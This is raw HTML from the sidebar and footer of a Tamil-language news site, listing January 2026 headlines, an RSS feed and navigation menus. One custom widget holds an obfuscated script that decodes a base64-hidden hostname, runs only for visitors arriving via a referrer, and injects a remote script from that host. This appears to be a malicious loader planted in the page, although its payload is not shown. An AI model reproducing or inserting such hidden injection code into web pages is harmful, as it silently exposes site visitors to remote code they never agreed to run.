	</div>		<div class="bs-pagination-wrapper main-term-none slider  bs-slider-item bs-items-3">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-1823604 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-193">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="கிவுல் ஓயா எதிர்ப்புப் போராட்ட அழைப்பை நிராகரித்த சைக்கிள்" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769583569096-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769583569096-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769583569096-210x136.png&quot;,&quot;711&quot;:&quot;screenshot_1769583569096.png&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823604.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823604.html" class="post-url post-title">
			கிவுல் ஓயா எதிர்ப்புப் போராட்ட அழைப்பை நிராகரித்த சைக்கிள்		</a>
		</p>	</div>
	</div >
	<div class="post-1823517 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-67">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="மியன்மாரில் அடுத்தடுத்து நிலநடுக்கங்கள்" data-src="https://www.athirady.com/wp-content/uploads/2026/01/26-697921c324ac2-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;26-697921c324ac2-86x64.jpeg&quot;,&quot;210&quot;:&quot;26-697921c324ac2-210x136.jpeg&quot;,&quot;600&quot;:&quot;26-697921c324ac2.jpeg&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823517.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823517.html" class="post-url post-title">
			மியன்மாரில் அடுத்தடுத்து நிலநடுக்கங்கள்		</a>
		</p>	</div>
	</div >
	<div class="post-1823601 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-193">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="தவறான முடிவினால் இராணுவ சிப்பாய் உயிரிழப்பு" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769583513271-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769583513271-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769583513271-210x136.png&quot;,&quot;704&quot;:&quot;screenshot_1769583513271.png&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823601.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823601.html" class="post-url post-title">
			தவறான முடிவினால் இராணுவ சிப்பாய் உயிரிழப்பு		</a>
		</p>	</div>
	</div >
	<div class="post-1823598 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-193">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="கைப்பேசியைப் பயன்படுத்தியவாறு பேருந்தைச் செலுத்திய சாரதி இடைநிறுத்தம் &#8211; வடமாகாண போக்குவரத்து அதிகார சபை நடவடிக்கை" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769583249595-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769583249595-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769583249595-210x136.png&quot;,&quot;693&quot;:&quot;screenshot_1769583249595.png&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823598.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823598.html" class="post-url post-title">
			கைப்பேசியைப் பயன்படுத்தியவாறு பேருந்தைச் செலுத்திய சாரதி&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-1823571 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-66">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="காதல் திருமணம் செய்வோர் குடும்பத்தை புறக்கணிக்க வேண்டும்: ம.பி. கிராம மக்கள் முடிவுக்கு அதிகாரிகள் எச்சரிக்கை" data-src="https://www.athirady.com/wp-content/uploads/2026/01/hindutamil-prod_2026-01-27_q5etwvw2_download-2-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;hindutamil-prod_2026-01-27_q5etwvw2_download-2-86x64.jpg&quot;,&quot;210&quot;:&quot;hindutamil-prod_2026-01-27_q5etwvw2_download-2-210x136.jpg&quot;,&quot;768&quot;:&quot;hindutamil-prod_2026-01-27_q5etwvw2_download-2.jpg&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823571.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823571.html" class="post-url post-title">
			காதல் திருமணம் செய்வோர் குடும்பத்தை புறக்கணிக்க வேண்டும்: ம.பி.&hellip;		</a>
		</p>	</div>
	</div >
	</div>
	
	</div>		<div class="bs-pagination-wrapper main-term-none slider  bs-slider-item bs-items-3">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-1823587 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-193">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="40 ஆண்டு கால அரச சேவையில் இருந்து இளைப்பாறும் நிர்வாக உத்தியோகஸ்தர் &#8211; யாழ். மாவட்ட செயலகத்தில் கௌரவிப்பு" data-src="https://www.athirady.com/wp-content/uploads/2026/01/screenshot_1769576898669-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;screenshot_1769576898669-86x64.png&quot;,&quot;210&quot;:&quot;screenshot_1769576898669-210x136.png&quot;,&quot;708&quot;:&quot;screenshot_1769576898669.png&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823587.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823587.html" class="post-url post-title">
			40 ஆண்டு கால அரச சேவையில் இருந்து இளைப்பாறும் நிர்வாக உத்தியோகஸ்தர்&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-1823511 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-67">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="அமெரிக்காவில் பனிப்புயல்; 30 பேர் பலி&#8230; 12,000 க்கும் மேற்பட்ட விமானங்கள் இரத்து" data-src="https://www.athirady.com/wp-content/uploads/2026/01/26-69784ae899b67-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;26-69784ae899b67-86x64.jpeg&quot;,&quot;210&quot;:&quot;26-69784ae899b67-210x136.jpeg&quot;,&quot;600&quot;:&quot;26-69784ae899b67.jpeg&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823511.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823511.html" class="post-url post-title">
			அமெரிக்காவில் பனிப்புயல்; 30 பேர் பலி&#8230; 12,000 க்கும் மேற்பட்ட&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-1823565 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-67">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="தென்கொரியா மீது 25 சதவீதம் வரி விதிப்பு &#8211; டிரம்ப் அறிவிப்பு" data-src="https://www.athirady.com/wp-content/uploads/2026/01/44550179-trump33-86x64.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;44550179-trump33-86x64.webp&quot;,&quot;210&quot;:&quot;44550179-trump33-210x136.webp&quot;,&quot;750&quot;:&quot;44550179-trump33.webp&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823565.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823565.html" class="post-url post-title">
			தென்கொரியா மீது 25 சதவீதம் வரி விதிப்பு &#8211; டிரம்ப் அறிவிப்பு		</a>
		</p>	</div>
	</div >
	<div class="post-1823514 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-67">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="மியான்மரில் ராணுவ ஆதரவு கட்சி அமோக வெற்றி: அதிபராகும் ராணுவத் தளபதி?" data-src="https://www.athirady.com/wp-content/uploads/2026/01/dinamani_2026-01-26_6dw61fj2_myanmar084514-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;dinamani_2026-01-26_6dw61fj2_myanmar084514-86x64.jpg&quot;,&quot;210&quot;:&quot;dinamani_2026-01-26_6dw61fj2_myanmar084514-210x136.jpg&quot;,&quot;768&quot;:&quot;dinamani_2026-01-26_6dw61fj2_myanmar084514.jpg&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823514.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823514.html" class="post-url post-title">
			மியான்மரில் ராணுவ ஆதரவு கட்சி அமோக வெற்றி: அதிபராகும் ராணுவத்&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-1823562 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-193">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="அரச ஊழியர்களுக்கான சம்பள உயர்வு குறித்து வெளியான முக்கிய தகவல்" data-src="https://www.athirady.com/wp-content/uploads/2026/01/26-6978e4b424ba0-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.athirady.com\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;26-6978e4b424ba0-86x64.jpeg&quot;,&quot;210&quot;:&quot;26-6978e4b424ba0-210x136.jpeg&quot;,&quot;600&quot;:&quot;26-6978e4b424ba0.jpeg&quot;}}"						class="img-holder" href="https://www.athirady.com/tamil-news/news/1823562.html"></a>
							</div>
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823562.html" class="post-url post-title">
			அரச ஊழியர்களுக்கான சம்பள உயர்வு குறித்து வெளியான முக்கிய தகவல்		</a>
		</p>	</div>
	</div >
	</div>
	
	</div><div class="bs-slider-controls main-term-none"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div></div></div><div id="block-4" class=" h-ni w-nt primary-sidebar-widget widget widget_block"><div class="adflexbox" id="a4dddaf3e2f765a1a1e92b70deda35b9b"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://vilamparam.net'};
        }
    })(document, window);
</script></div><div id="rss-3" class=" h-ni w-t primary-sidebar-widget widget widget_rss"><div class="section-heading sh-t6 sh-s1"><span class="h-text"><a class="rsswidget rss-widget-feed" href="https://thiraialayam.com/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.athirady.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://thiraialayam.com/">Thiraialayam</a></span></div><ul><li><a class='rsswidget' href='https://thiraialayam.com/divo-music/994310-idhayam-ulaa-varugiradhey-lyrical-video-dear-radhi-saravana-vickram-m-s-jones-rupert.html'>Idhayam Ulaa Varugiradhey – Lyrical Video | Dear Radhi | Saravana Vickram | M. S. Jones Rupert</a></li><li><a class='rsswidget' href='https://thiraialayam.com/wunderbar-films/994308-%E0%AE%87%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%8B-%E0%AE%A4%E0%AE%BE%E0%AE%A9%E0%AF%8D-%E0%AE%9F%E0%AE%BE-%E0%AE%89%E0%AE%A9%E0%AF%8D%E0%AE%A9-%E0%AE%A8%E0%AE%BF%E0%AE%A9%E0%AE%9A%E0%AF%8D%E0%AE%9A.html'>இப்போ தான் டா உன்ன நினச்சு பெருமையா இருக்கு | VIP 2 | Dhanush| Kajol | Amala Paul #shorts</a></li><li><a class='rsswidget' href='https://thiraialayam.com/ayngaran/994305-%E0%AE%A8%E0%AE%AE%E0%AF%8D%E0%AE%AE-%E0%AE%AF%E0%AE%BE%E0%AE%B0%E0%AF%81-%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%81-%E0%AE%87%E0%AE%A8%E0%AF%8D%E0%AE%A4-%E0%AE%89%E0%AE%B2%E0%AE%95%E0%AE%A4%E0%AF%8D.html'>‘ நம்ம யாரு-ன்னு இந்த உலகத்துக்கு சொல்ல வேண்டிய நேரம் டா இது ” ! | Thandakaaranyam 4k |</a></li><li><a class='rsswidget' href='https://thiraialayam.com/ayngaran/994302-azhage-azhage-4k-video-song-%E0%AE%85%E0%AE%B4%E0%AE%95%E0%AF%87-%E0%AE%85%E0%AE%B4%E0%AE%95%E0%AF%87-priyamanavale-vijay-simran-sa-rajkumar.html'>Azhage Azhage- 4K Video Song | அழகே அழகே | Priyamanavale | Vijay | Simran | SA Rajkumar</a></li><li><a class='rsswidget' href='https://thiraialayam.com/vibedu-study-abroad/994299-europe-scholarship-selection-reality-vibedu-study-abroad-shorts.html'>Europe Scholarship Selection Reality | Vibedu Study Abroad #shorts</a></li><li><a class='rsswidget' href='https://thiraialayam.com/little-talks/994297-12-%E0%AE%B2%E0%AE%9F%E0%AF%8D%E0%AE%9A%E0%AE%AE%E0%AF%8D-%E0%AE%8E%E0%AE%A9%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%81-%E0%AE%AA%E0%AF%86%E0%AE%B0%E0%AF%81%E0%AE%9A%E0%AE%BE-%E0%AE%A4%E0%AF%86%E0%AE%B0.html'>12 லட்சம் எனக்கு பெருசா தெரிஞ்சது🥺எனக்கு அது போதும் | #shorts</a></li></ul></div><div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-118" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="4cc0722fe702b02ae4cf4097f92bcf99"></div></div></div><div id="custom_html-123" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="7b7ed52675cd585cd0a2d171ec348b3b"></div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div class="more-stories right more-stories-text-2"
     data-scroll-top="450"
     data-close-settings="1D;">

	<div class="more-stories-title">
		More Stories
		<a href="#" class="more-stories-close">
			<i class="fa fa-close"></i>
		</a>
	</div>
			<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-text listing-text-2 clearfix columns-1">
		<div class="post-1823559 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-193">
	<div class="item-inner">
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823559.html" class="post-title post-url">
			பாடசாலை மாணவர்களுக்கு காத்திருக்கும் ஆபத்து ; வேட்டை தீவிரம், மரண&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-28T02:59:41+01:00">Jan 28, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-1823555 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-193">
	<div class="item-inner">
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823555.html" class="post-title post-url">
			ஜனநாயக தமிழ் தேசிய கூட்டணியினரை சந்தித்த கனேடிய உயர்ஸ்தானிகர்		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-28T02:55:01+01:00">Jan 28, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-1823551 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-193">
	<div class="item-inner">
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823551.html" class="post-title post-url">
			யாழ்ப்பாணத்தில் சட்டவிரோதமான முறையில் சாராய விற்பனையில் ஈடுபட்ட நபர்&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-28T02:53:00+01:00">Jan 28, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-1823506 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-2 main-term-67">
	<div class="item-inner">
		<p class="title">		<a href="https://www.athirady.com/tamil-news/news/1823506.html" class="post-title post-url">
			அமெரிக்க பொருள்களைப் புறக்கணிக்க புதிய செயலி: டென்மாா்க்கில் அறிமுகம்		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-28T01:42:34+01:00">Jan 28, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_924861873 = '{"query":{"count":4,"paginate":"next_prev","pagination-show-label":"0","posts_per_page":"4","post__not_in":[1714872],"ignore_sticky_posts":1,"category__in":[193,31],"data":{"listing":"text-2","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1},"remove_duplicates_ids":"1714872,1823535,1823529,1823653,1823648,1823657,1823580,1823643,1823640,1823526,1823636,1823523,1823574,1823610,1823520,1823607,1823604,1823517,1823601,1823598,1823571,1823587,1823511,1823565,1823514,1823562","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::listing_ajax_handler","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","data":{"listing":"text-2","item-heading-tag":"p","item-sub-heading-tag":"p","item-tag":"div","columns":1,"vars":{"post-ranking-offset":4}},"remove_duplicates":"1","remove_duplicates_ids":"1714872,1823535,1823529,1823653,1823648,1823657,1823580,1823643,1823640,1823526,1823636,1823523,1823574,1823610,1823520,1823607,1823604,1823517,1823601,1823598,1823571,1823587,1823511,1823565,1823514,1823562","paginate":"next_prev","pagination-show-label":"0","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a307e37"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="924861873"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="924861873" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1186209"><a href="https://www.athirady.com/">முகப்பு</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-31 better-anim-fade menu-item-1186194"><a href="https://www.athirady.com/tamil-news/category/news">செய்திகள்</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-66 better-anim-fade menu-item-1186195"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%87%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%af%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">இந்தியச் செய்தி</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-67 better-anim-fade menu-item-1186197"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%89%e0%ae%b2%e0%ae%95%e0%ae%9a%e0%af%8d%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">உலகச்செய்தி</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-87 better-anim-fade menu-item-1186200"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%af%81%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%9f%e0%af%81%e0%ae%a4%e0%af%80%e0%ae%b5%e0%af%81-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">புங்குடுதீவு செய்திகள்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-76 better-anim-fade menu-item-1186201"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%b5%e0%ae%bf%e0%ae%b3%e0%af%88%e0%ae%af%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%9a%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">விளையாட்டுச் செய்திகள்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-89 better-anim-fade menu-item-1186203"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%ae%e0%ae%b0%e0%af%81%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%af%81%e0%ae%b5%e0%ae%ae%e0%af%8d">மருத்துவம்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-1186198"><a href="https://www.athirady.com/tamil-news/category/news/newsitems">செய்தித் துணுக்குகள்</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-75 better-anim-fade menu-item-1186199"><a href="https://www.athirady.com/tamil-news/category/news/%e0%ae%aa%e0%ae%9f%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%81%e0%ae%9f%e0%ae%a9%e0%af%8d-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf">படங்களுடன் செய்தி</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-1186204"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b-%e0%ae%95%e0%ae%be%e0%ae%9f%e0%af%8d%e0%ae%9a%e0%ae%bf%e0%ae%95%e0%ae%b3%e0%af%8d">வீடியோ செய்தி</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-30 better-anim-fade menu-item-1186193"><a href="https://www.athirady.com/tamil-news/category/essays">கட்டுரைகள்</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-1186202"><a href="https://www.athirady.com/tamil-news/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d">தொடர்கட்டுரை</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-13 better-anim-fade menu-item-1186191"><a href="https://www.athirady.com/tamil-news/category/infomation">அறிவித்தல்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1186210"><a href="https://www.athirady.com/advertice-here">விளம்பரங்கள்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1186208"><a href="https://www.athirady.com/contact-us">தொடர்புகளுக்கு</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Athirady News. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
        </div><!-- .main-wrap -->
            <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/www.athirady.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.athirady.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll  no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1186209"><a href="https://www.athirady.com/">முகப்பு</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-31 better-anim-fade menu-item-1186194"><a href="https://www.athirady.com/tamil-news/category/news">செய்திகள்</a>
<ul class="sub-menu">
